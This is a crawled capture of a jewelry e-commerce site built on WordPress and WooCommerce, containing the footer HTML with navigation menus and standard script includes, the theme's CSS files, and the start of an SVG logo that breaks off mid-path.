</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766432914" /><input type="hidden" name="_mc4wp_form_id" value="40" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->            </div>
            <div class="col d-flex mt-5">
                <a href="#" class="mt-auto mx-auto"><img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/up-arrow-icon.svg" alt="Up Arrow Icon"></a>
            </div>
            <div class="col-12 mt-5">
                <img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/footer-icon.svg" alt="Victory of the People Logo Icon">
            </div>
        </div>
    </div>
    <div id="footer-nav" class="mt-5 py-5">
        <div class="container">
            <div class="row">
                <div class="col-sm">
                                    </div>
                <div class="col-sm">
                                    </div>
                <div class="col-sm">
                                    </div>
                <div class="col-sm-5 d-flex flex-column">
                    <div class="mt-5">
                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="collections-dropdown" class="container dropdown mx-auto">
    <div class="row">
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/chloe/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionChloe.jpg);"></div>
                <h4 class="mt-4">
                    Chloe                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/alexa/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionAlexa.jpg);"></div>
                <h4 class="mt-4">
                    Alexa                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/asteria/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionAsteria.jpg);"></div>
                <h4 class="mt-4">
                    Asteria                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/nike/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionNike.jpg);"></div>
                <h4 class="mt-4">
                    Nike                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/harmonia/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionHarmonia.jpg);"></div>
                <h4 class="mt-4">
                    Harmonia                </h4>
            </a>
        </div>
    </div>
</div>
<div id="jewelry-dropdown" class="container dropdown mx-auto">
    <div class="row">
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/necklaces-pendants/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryPendant.jpg);"></div>
                <h4 class="mt-4">
                    Necklaces &amp; Pendants                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/earrings/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryEarring.jpg);"></div>
                <h4 class="mt-4">
                    Earrings                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/rings/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryRing.jpg);"></div>
                <h4 class="mt-4">
                    Rings                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/bracelets-cuffs/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryCuff.jpg);"></div>
                <h4 class="mt-4">
                    Bracelets &amp; Cuffs                </h4>
            </a>
        </div>
        <div class="col"></div>
    </div>
</div>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/vendor/modernizr-3.5.0.min.js"></script>
<script src="https://code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script>
    window.jQuery || document.write('<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/vendor/jquery-3.2.1.min.js"><\/script>')
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/plugins.js"></script>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js"></script>
<script>
    window.ga = function() {
        ga.q.push(arguments)
    };
    ga.q = [];
    ga.l = +new Date;
    ga('create', 'UA-XXXXX-Y', 'auto');
    ga('send', 'pageview')
</script>
<script src="https://www.google-analytics.com/analytics.js" async defer></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/victoryofthepeople\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://victoryofthepeople.ca/wp-admin/admin-ajax.php";
</script>
<script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.3" id="remove-weak-pw-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victoryofthepeople.ca\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/victoryofthepeople.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_175f6f256f23009d46a0556741ef85f3","fragment_name":"wc_fragments_175f6f256f23009d46a0556741ef85f3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mc4wp-forms-api-js-extra">
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.7" id="mc4wp-forms-api-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.7" id="mc4wp-forms-placeholders-js"></script>
<![endif]-->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/css/main.min.css
body_size: 2780
content:
/*! HTML5 Boilerplate v6.0.1 | MIT License | https://html5boilerplate.com/ */html{color:#222;font-size:1em;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0}@font-face{font-family:'gt_sectrabook';src:url("../fonts/gt-sectra-book-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-book-webfont.woff") format("woff");font-style:normal;font-weight:normal}@font-face{font-family:'gt_sectra_displaymedium';src:url("../fonts/gt-sectra-display-medium-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-display-medium-webfont.woff") format("woff");font-style:normal;font-weight:normal}@font-face{font-family:'gt_sectra_displayregular';src:url("../fonts/gt-sectra-display-regular-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-display-regular-webfont.woff") format("woff");font-style:normal;font-weight:normal}html{font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none}body{color:#141414;font-family:gt_sectrabook}a,button{color:#141414;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}a:hover,button:hover{color:#919191;text-decoration:none}.wf-loading a,.wf-loading button,.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading li,.wf-loading p,.wf-loading table{visibility:hidden}.wf-active a,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active li,.wf-active p,.wf-active table{visibility:visible}h1,h2,h3,h4,h5{color:#141414;font:1.5rem gt_sectra_displayregular}h3{font-size:1.19312rem}.text-white h3{color:#fff}h4{font:1rem gt_sectrabook}h5{font:.89687rem gt_sectra_displaymedium}input,select{background:#fff;border:1px solid #141414 !important;border-radius:0 !important;color:#919191 !important;font-size:.80437rem !important;height:2.8125rem !important}.container{max-width:1230px}header{font-size:.8125rem}header img{height:2.0625rem !important}header .input-group{border-bottom:1px solid #000}header .input-group input{height:auto !important}header .input-group .btn{padding:.4375rem}header .input-group .btn:active:focus,header .input-group .btn:hover{background:none !important}header .input-group .btn img{height:.8125rem !important}@media (min-width: 576px){header .col-sm-7+div nav{padding-right:0}}@media (min-width: 576px){header .col-sm-7+div ul{margin:0 0 0 auto !important}}header .col-sm-7+div ul a{color:#919191}@media (min-width: 576px){header .col-sm-7+div ul a{padding-right:0}}header .col-sm-7+div ul a:hover{color:#141414}header .menu-item.current_page_item a{color:#919191}header .menu-item a{display:block;padding:.53125rem}.dropdown-menu{font-size:.8125rem}.dropdown-menu a:hover{background:none}#header-img{background-position:center;background-size:cover;height:44.5625rem;margin-top:15px}#collections-dropdown,#jewelry-dropdown{background:#fff;border-bottom:1px solid #000;display:none;height:20.3125rem;left:50%;position:absolute;top:9.375rem;transform:translateX(-50%);width:100%}@media (max-width: 575px){#collections-dropdown,#jewelry-dropdown{display:none !important}}#collections-dropdown.show,#jewelry-dropdown.show{display:block}#collections-dropdown .col div,#jewelry-dropdown .col div{background-position:center;background-size:cover}#collections-dropdown .col div:before,#jewelry-dropdown .col div:before{content:'';padding-top:100%}.row{margin-top:15px}.row .row{margin-top:0}#posts{list-style:none}.contact #content{text-align:center}.contact #content,.privacy #content,.terms #content{padding-top:3rem}.contact #content h3,.privacy #content h3,.terms #content h3{text-transform:uppercase}.about #content .row:last-child p{line-height:2rem}.about #content .row:last-child .col:last-child{background-position:center;background-size:cover;height:43.75rem}footer{font-size:.89687rem}footer .input-group{border-bottom:1px solid #000}footer .input-group input{height:auto !important}footer .input-group .btn{color:#141414;font-family:gt_sectrabook;padding:.4375rem;text-decoration:none}footer .input-group .btn:active:focus,footer .input-group .btn:hover{background:none !important;color:#919191}@media (min-width: 576px){footer .mx-auto{margin:0 0 0 auto !important}}footer .mx-auto img{height:1.0625rem !important}footer img{height:6.25rem !important}#footer-nav{background:#e2e5e8}#footer-nav ul{font:.8125rem proxima-nova;list-style:none;margin-top:1.5rem;padding:0}#footer-nav ul li{margin-top:0.5rem}#footer-nav ul li:first-child{margin:0}#footer-nav ul a{text-decoration:underline}@media (min-width: 576px){#footer-nav .mt-5{margin:0 0 0 auto !important}}#footer-nav .mt-5 img{height:1.5rem !important}@media (min-width: 576px){#footer-nav p.mt-5{margin:auto 0 0 auto !important}}.triple>div{height:44.5625rem}.triple h2{font-family:gt_sectra_displaymedium}@media (min-width: 576px){.double>div,.triple>div{padding-right:7.5px}}@media (min-width: 576px){.double>div:nth-child(2),.double>div:nth-child(4),.triple>div:nth-child(2),.triple>div:nth-child(4){padding:0 15px 0 7.5px}}.double>div div,.triple>div div{background-position:center;background-size:cover}.btn{background:none;border-radius:0;font:.81188rem proxima-nova;padding:1rem 1.625rem;text-decoration:underline}.btn.btn-outline-light{border-color:#fff;color:#fff}.btn.btn-outline-light:hover{background:#fff;color:#141414}.btn.btn-outline-dark{border-color:#141414;color:#141414}.btn.btn-outline-dark:hover{background:#141414;color:#fff}.btn.btn-dark{background:#141414}.royalSlider{height:44.5625rem}.royalSlider .rsContent{background-position:center;background-size:cover}.royalSlider .rsContent h3{color:#fff}.royalSlider .rsBullets{background:none !important;bottom:auto !important;left:auto !important;right:0;top:50%;transform:translateY(-50%);width:4.3125rem !important}.royalSlider .rsBullets .rsBullet{display:block;margin:.8125rem 0;padding:0;height:.9375rem;width:.9375rem}.royalSlider .rsBullets .rsBullet.rsNavSelected span{background:#141414}.royalSlider .rsBullets .rsBullet span{background:#fff;height:.9375rem;width:.9375rem}.double>div div{height:44.5625rem}.double>div div p{font-size:.8125rem}@media (min-width: 576px){.four>div{padding:0 7.5px}}@media (min-width: 576px){.four>div:first-child{padding-left:15px}}.four>div:first-child .d-flex:before{content:'';padding-top:94.6%}@media (min-width: 576px){.four>div:last-child{padding-right:15px}}.four>div:last-child .row{height:50%}@media (min-width: 576px){.four>div .col,.four>div .col-sm{padding:0 7.5px}}@media (min-width: 576px){.four>div .col:first-child,.four>div .col-sm:first-child{padding-left:15px}}.four>div div{background-position:center;background-size:cover;font-size:.82437rem}.four>div .d-flex:before{content:'';padding-top:100%}@media (min-width: 576px){.five>div{padding:0 7.5px}}@media (min-width: 576px){.five>div:first-child{padding-left:15px}}@media (min-width: 576px){.five>div:last-child{padding-right:15px}}.five>div div{background-position:center;background-size:cover;font-size:.82437rem}.five>div div:before{content:'';padding-top:100%}.wpcf7-submit{background:#141414 !important;color:#fff !important;font:.81188rem proxima-nova;height:auto !important;padding:1rem 1.625rem;text-decoration:underline}.wpcf7-submit:hover{cursor:pointer;text-decoration:none}@media (min-width: 1200px){.archive .double a:hover .hover,.archive .five a:hover .hover{display:block !important}.archive .double .hover,.archive .five .hover{position:absolute;top:-15px;left:-7.5px;height:calc(100% + 30px);display:none;z-index:1000;width:calc(100% - 22.5px + 22.5px);border:1px solid #000}.archive .double .hover div,.archive .five .hover div{position:absolute;right:-200px;background:#fff;width:200px;height:calc(100% + 2px);top:-1px;padding:15px;border-top:1px solid #000;border-right:1px solid #000;border-bottom:1px solid #000}.archive .double>div:first-child .hover,.archive .five>div:first-child .hover{left:0;width:calc(100% - 22.5px + 15px)}.archive .double>div:last-child .hover,.archive .five>div:last-child .hover{text-align:right;left:auto;right:0;width:calc(100% - 22.5px + 17px)}.archive .double>div:last-child .hover div,.archive .five>div:last-child .hover div{left:-200px;border-right:0;border-left:1px solid #000}.archive .five>div:last-child .hover div{left:-100%}.archive .five>div .hover div{right:calc(-100% - 3px);width:calc(100% + 3px)}}.archive #header-img+div,.collections #header-img+div{color:#919191;font-size:.80375rem}.archive #header-img+div .text-right a,.collections #header-img+div .text-right a{background:#cbc8c7;border-radius:50%;display:inline-block;height:.9375rem;width:.9375rem}.archive #header-img+div .text-right a:first-child,.collections #header-img+div .text-right a:first-child{background:#c8b087}.archive #header-img+div .text-right a:last-child,.collections #header-img+div .text-right a:last-child{background:#d8a192}.archive #header-img+div .text-right a.active,.collections #header-img+div .text-right a.active{border:1px solid #141414}.archive .four,.collections .four{display:none}.archive .four.show,.collections .four.show{display:flex}.woocommerce .images,.woocommerce .summary{width:100% !important}.woocommerce .button{background:none !important;border-radius:0 !important;color:#141414 !important;font:.81188rem proxima-nova !important;padding:1rem 1.625rem !important;text-decoration:underline !important}.woocommerce .button:hover{background:#141414 !important;color:#fff !important}.woocommerce .button.alt{background:#141414 !important;color:#fff !important}.woocommerce .button.alt:hover{text-decoration:none !important}.woocommerce input.button{padding:0.618em 1.625rem !important}.woocommerce table,.woocommerce td,.woocommerce th{border:0 !important}.woocommerce .col-1,.woocommerce .col-2{max-width:100%}.woocommerce #stripe-card-element,.woocommerce #stripe-cvc-element,.woocommerce #stripe-exp-element{width:100%}.woocommerce .price{color:#141414 !important}.woocommerce .products li{margin-right:15px !important;width:19% !important}.woocommerce .products li:last-child{margin-right:0 !important}.woocommerce .products a+a,.woocommerce .products img+h2,.woocommerce .products span{display:none !important}.woocommerce #payment,.woocommerce .methods,.woocommerce .payment_box,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:none !important;border:0 !important;color:#141414 !important}.woocommerce #payment:before,.woocommerce .methods:before,.woocommerce .payment_box:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{color:#141414 !important}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border:1px solid #141414 !important}.woocommerce .payment_box{padding:0 !important}.woocommerce .payment_box:before{display:none !important}.woocommerce .payment_box .form-row{padding:0 !important}.woocommerce #order_review_heading{margin-top:3rem !important}.woocommerce #ship-to-different-address-checkbox{height:auto !important}.woocommerce .variations tr+tr{margin-top:5rem}.woocommerce .woocommerce-variation-price{margin-bottom:1.5rem !important}.single-product .col-lg-6 div{background-position:center;background-size:cover;height:44.5625rem}.single-product h1+p,.single-product h1+p+div{font:.82688rem gt_sectra_displaymedium}.single-product .col-4 h4{font-family:gt_sectra_displaymedium}.single-product select{margin:0.25rem 1rem 0.25rem 0}.hidden{display:none !important}.visuallyhidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;overflow:visible;position:static;width:auto;white-space:inherit}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}


--- FILE ---
content_type: text/css
request_url: https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/css/converter.css?ver=3c1cbf86ab755a22f2aba5626953a236
body_size: 42
content:
ul.currency_switcher {
	overflow: hidden;
	zoom: 1;
	list-style: none outside;
}
ul.currency_switcher li {
	float: left;
	margin: 0 4px 4px 0;
	list-style: none outside;
}
ul.currency_switcher li a {
	float: left;
	padding: 3px 5px;
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
}
ul.currency_switcher li a.active, ul.currency_switcher li a:hover {
	background: #ddd;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/logo.svg
body_size: 3315
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 337.68 42.06"><defs><style>.cls-1{fill:#191919;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M85.84,37.4a1.77,1.77,0,0,1-.12.65,1.58,1.58,0,0,1-.33.52,2.14,2.14,0,0,1,.31.3,2,2,0,0,1,.24.36,2,2,0,0,1,.15.41,1.72,1.72,0,0,1,.06.44,1.86,1.86,0,0,1-.14.72,1.93,1.93,0,0,1-.39.6,1.89,1.89,0,0,1-.58.41,1.7,1.7,0,0,1-.71.15h-2.8a.24.24,0,0,1-.17-.06.21.21,0,0,1-.07-.17V35.88a.25.25,0,0,1,.06-.18.22.22,0,0,1,.17-.07h2.53a1.82,1.82,0,0,1,1.27.51,1.71,1.71,0,0,1,.38.56A1.73,1.73,0,0,1,85.84,37.4Zm-1.26,0a.63.63,0,0,0-.21-.5.79.79,0,0,0-.55-.18H82.55v1.45h1.27a.79.79,0,0,0,.31-.06.73.73,0,0,0,.24-.17.69.69,0,0,0,.16-.25A.8.8,0,0,0,84.58,37.42Zm-2,1.78v1.66h1.53a.72.72,0,0,0,.3-.06.87.87,0,0,0,.25-.18.82.82,0,0,0,.17-.26.79.79,0,0,0,.06-.31.82.82,0,0,0-.06-.31.93.93,0,0,0-.17-.27.86.86,0,0,0-.25-.19.68.68,0,0,0-.31-.07Zm8.34-2-.78-1.31h0v0l0-.07a.13.13,0,0,1,0-.05.11.11,0,0,1,0-.09.14.14,0,0,1,.1,0h1.15l0,0,0,.05.06.1.11.18.3.58.42.78.42.78L93.37,37l.32-.6L94,35.8a.49.49,0,0,1,.1-.13l.09,0h1.11a.11.11,0,0,1,.12.12.17.17,0,0,1,0,.07l0,.07-1.21,2-.4.68-.4.68v2.44a.21.21,0,0,1-.24.24h-.81c-.14,0-.21-.08-.21-.24V39.29Zm14.64-1.39a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h1a.32.32,0,0,1,.14,0,.22.22,0,0,1,.11.1l2.8,4v-4a.18.18,0,0,1,.09-.1l.1,0h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.91a.12.12,0,0,1-.09,0l-.09-.1-3-4.26v4.22c0,.12-.05.19-.19.19h-.86a.17.17,0,0,1-.19-.19Zm10.49,0a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19Zm11.07.27a.27.27,0,0,1,.11.11.18.18,0,0,1,0,.16l-.41.7a.22.22,0,0,1-.13.1.22.22,0,0,1-.15,0,2.15,2.15,0,0,0-.57-.3,2,2,0,0,0-.65-.11,1.92,1.92,0,0,0-.8.16,2,2,0,0,0-.63.45,2,2,0,0,0-.41.66,2.24,2.24,0,0,0-.15.82,2.21,2.21,0,0,0,.15.81,2,2,0,0,0,.41.66,1.92,1.92,0,0,0,1.42.6,2,2,0,0,0,.66-.11,2.1,2.1,0,0,0,.58-.3.26.26,0,0,1,.16,0,.21.21,0,0,1,.13.09l.42.71a.17.17,0,0,1,0,.16.28.28,0,0,1-.11.11,3.31,3.31,0,0,1-.86.42,3.25,3.25,0,0,1-1,.15,3.17,3.17,0,0,1-.87-.12,3.24,3.24,0,0,1-.78-.33,3.31,3.31,0,0,1-.66-.51,3.27,3.27,0,0,1-.51-.66,3.17,3.17,0,0,1-.33-.78,3.28,3.28,0,0,1,.84-3.18,3.19,3.19,0,0,1,.66-.51,3.32,3.32,0,0,1,.78-.33,3.17,3.17,0,0,1,.87-.12,3.21,3.21,0,0,1,1,.14A3.32,3.32,0,0,1,127.09,36.09Zm4.33,2.71a3.28,3.28,0,0,1,1-2.31A3.19,3.19,0,0,1,133,36a3.32,3.32,0,0,1,.78-.33,3.26,3.26,0,0,1,1.73,0,3.32,3.32,0,0,1,.78.33,3.23,3.23,0,0,1,1.17,1.17,3.37,3.37,0,0,1,.33.78,3.26,3.26,0,0,1,0,1.73,3.31,3.31,0,0,1-.33.78,3.21,3.21,0,0,1-.51.66,3.35,3.35,0,0,1-.66.51,3.24,3.24,0,0,1-.78.33,3.3,3.3,0,0,1-1.73,0,3.24,3.24,0,0,1-.78-.33,3.31,3.31,0,0,1-.66-.51,3.27,3.27,0,0,1-.51-.66,3.17,3.17,0,0,1-.33-.78A3.24,3.24,0,0,1,131.42,38.81Zm1.27,0a2.21,2.21,0,0,0,.15.81,2,2,0,0,0,.41.66,2,2,0,0,0,2.85,0,2,2,0,0,0,.41-.66,2.18,2.18,0,0,0,.15-.81,2.21,2.21,0,0,0-.15-.82,2.06,2.06,0,0,0-.41-.66,2,2,0,0,0-.63-.45,2,2,0,0,0-1.59,0,2,2,0,0,0-.63.45,2,2,0,0,0-.41.66A2.24,2.24,0,0,0,132.68,38.81Zm10-3a.19.19,0,0,1,.05-.13.19.19,0,0,1,.14-.06h.87c.12,0,.18.06.19.19v5h2.49a.19.19,0,0,1,.13.05.19.19,0,0,1,.06.14v.78c0,.12-.06.18-.19.19h-3.56a.17.17,0,0,1-.19-.19Zm8.45,0c0-.14.06-.21.19-.21h4.11a.19.19,0,0,1,.16.06.25.25,0,0,1,0,.15v.75a.2.2,0,0,1-.05.14.21.21,0,0,1-.16.06h-3v1.3h2.34a.17.17,0,0,1,.14,0,.19.19,0,0,1,.05.15v.77a.22.22,0,0,1,0,.14.16.16,0,0,1-.14.06h-2.34V40.8h3.14a.19.19,0,0,1,.16.05.26.26,0,0,1,0,.16v.78c0,.12-.06.18-.19.18H151.3a.21.21,0,0,1-.13,0,.16.16,0,0,1-.06-.14Zm8.74,0a.17.17,0,0,1,.06-.13.22.22,0,0,1,.15-.06h4.35a.25.25,0,0,1,.14,0,.18.18,0,0,1,.07.14v.75a.24.24,0,0,1-.06.16.2.2,0,0,1-.16.07h-1.55v4.95a.18.18,0,0,1,0,.07l0,.07-.06.05-.07,0h-.85l-.07,0-.07,0-.05-.07a.17.17,0,0,1,0-.08V36.8h-1.55a.21.21,0,0,1-.21-.23Zm9,0a.17.17,0,0,1,.06-.13.22.22,0,0,1,.15-.06h4.35a.25.25,0,0,1,.14,0,.18.18,0,0,1,.07.14v.75a.24.24,0,0,1-.06.16.2.2,0,0,1-.16.07h-1.55v4.95a.18.18,0,0,1,0,.07l0,.07-.06.05-.07,0h-.85l-.07,0-.07,0-.05-.07a.17.17,0,0,1,0-.08V36.8h-1.55a.21.21,0,0,1-.21-.23Zm10.74,0a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05H182a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q178.34,38.79,179.58,35.77Zm-.41,3.9H181l-.9-2.2Zm14-3.8a.26.26,0,0,1,.06-.18.22.22,0,0,1,.18-.07h2.39a1.87,1.87,0,0,1,.